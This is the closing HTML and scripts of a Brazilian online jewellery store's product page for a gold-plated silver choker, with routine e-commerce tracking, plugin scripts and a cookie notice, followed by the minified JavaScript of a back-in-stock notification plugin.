	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://www.waufen.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Colares","@id":"https://www.waufen.com.br/categoria-produto/colares/"}},{"@type":"ListItem","position":3,"item":{"name":"Colares Ouro","@id":"https://www.waufen.com.br/categoria-produto/colares/colares-ouro/"}},{"@type":"ListItem","position":4,"item":{"name":"Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro","@id":"https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/#product","name":"Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro","url":"https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/","description":"Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega R\u00e1pida e Segura. Descontos incr\u00edveis at\u00e9 finalizarem os estoques.","image":"https://www.waufen.com.br/wp-content/uploads/2020/05/choker-dourada-de-zirconias-brancas-redondinhas-em-prata-925.jpg","sku":"7176-D","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"218.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.waufen.com.br/produto/choker-pontos-de-luz-prata-925-joias-modernas-banho-de-ouro/","seller":{"@type":"Organization","name":"Waufen","url":"https://www.waufen.com.br"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"a6a7f3c3c8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-bis-main-js-extra">
/* <![CDATA[ */
var wc_bis_params = {"version":"1.0.2","wc_ajax_url":"/?wc-ajax=%%endpoint%%","registration_form_nonce":"856d5541b0"};
//# sourceURL=wc-bis-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.0.2" id="wc-bis-main-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"BRL","value":218,"items":[{"item_id":30140,"item_name":"Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro","sku":"7176-D","price":218,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Colares","id":30140}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999598" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Choker Pontos de Luz Prata 925 Joias Modernas banho de Ouro",
    "content_ids": "[\"7176-D_30140\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"7176-D_30140\",\"quantity\":1}]",
    "content_category": "Colares Prata 925",
    "value": "218",
    "currency": "BRL"
}, {
    "eventID": "95428fb5-6ce2-4de2-a5d1-2b86ed535ccb"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "1a02880e-aa0e-41dd-afd3-0b11d581340a"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.0.2
body_size: 428
content:
!function(i){i(function(){i("body").wc_bis_form()});var r=function(){this.$body=i("body.single-product"),this.$variations_form=this.$body.find("form.variations_form"),this.$product_container=this.$body.find(".product.type-product").first(),this.has_errors=!1,this.handle_form=this.handle_form.bind(this),this.parse_product_id=this.parse_product_id.bind(this),this.product_id=this.parse_product_id(),this.$product_container.on("click","#wc_bis_send_form",this.handle_form)};r.prototype.parse_product_id=function(){var i=!1;return this.$product_container.length&&(i=parseInt(this.$product_container.prop("id").replace("product-",""),10)),!1!==i&&0!==i||(console.error("BIS Error: Could not parse product id."),this.has_errors=!0),i},r.prototype.parse_variation_id=function(){var i=!1;if(this.$variations_form.length){var r=this.$variations_form.find(".woocommerce-variation-add-to-cart").first();0===(i=parseInt(r.find('input[name="variation_id"]').val(),10))&&(console.error("BIS Error: Could not parse variation id."),this.has_errors=!0)}return i},r.prototype.parse_variation_attributes=function(){var r=[];return this.$variations_form.length&&this.$variations_form.find(".variations select").each(function(t,o){var n=i(this);r.push(n)}),r},r.prototype.add_hidden_input=function(r,t,o){var n=i("<input/>");n.val(t),n.prop("name",r),o.append(n)},r.prototype.handle_form=function(r){r.preventDefault(),this.has_errors=!1;var t=this.$body.find("> #wc_bis_product_live_form");t.length&&t.remove();var o=i(r.target).closest("#wc_bis_product_form"),n=o.find("#wc_bis_email");n.length&&""===n.val()&&(this.has_errors=!0);var s=i("<form/>"),a=o.find(":input");s.prop("method","post"),s.prop("id","wc_bis_product_live_form"),s.append(a.clone()),this.add_hidden_input("wc_bis_product_live_form",!0,s),this.add_hidden_input("security",wc_bis_params.registration_form_nonce,s);var d=this.parse_variation_id();if(d){this.add_hidden_input("wc_bis_variation_id",d,s);for(var e=this.parse_variation_attributes(),_=e.length-1;_>=0;_--)this.add_hidden_input(e[_].prop("name"),e[_].val(),s)}this.add_hidden_input("wc_bis_product_id",this.product_id,s),this.has_errors||(s.hide(),this.$body.append(s),s.submit())},i.fn.wc_bis_form=function(){return new r,this}}(jQuery);